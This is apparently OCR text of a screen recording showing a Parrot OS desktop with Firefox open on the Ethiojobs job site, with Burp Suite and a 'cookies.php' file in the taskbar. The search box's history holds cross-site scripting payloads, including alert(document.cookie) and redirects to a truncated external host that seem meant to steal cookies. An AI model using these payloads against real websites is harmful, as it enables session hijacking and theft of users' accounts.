 Applications Places System Sat Nov 14, 17:54
New Jobs in Ethiopia 2020, Vacancies in ethiopia | Ethiojobs - Mozilla Firefox
File Edit View History Bookmarks Tools Help
How Write an X Build a Website 000webhost File M Welcome to lacerat Vulnerability: Re New Jobs in Eth Cookie Quick M Cookie Quick Ma
www.ethiojobs.net
ethioJobs
Be Discovered
Home My Dashboard Upload CV Courses Advice
netsi
Better Job. Better Talent
EMPLOYERS
Jobs Companies
< Search
<script>alert(1)</script>
<script> document.location='https://lacerated-thre...
dvanced Search
<img src=1 onerror=alert(1)>
<img src=1 onerror=document.location='https://la...
<script> alert(document.cookie) </script>
<script> document.cookie; </script>
LET EMPLOYERS FIND YOU REGISTER NOW Already have an account LOGIN
We have updated our Privacy Policy. EthioJobs uses cookies to ensure you get the best experience on our website. Learn more Got it!
Menu [Parrot Terminal] New Jobs in Ethiopi... Burp Suite Professio... *cookies.php (~/Des... [vokoscreenNG 3.0.6] [source]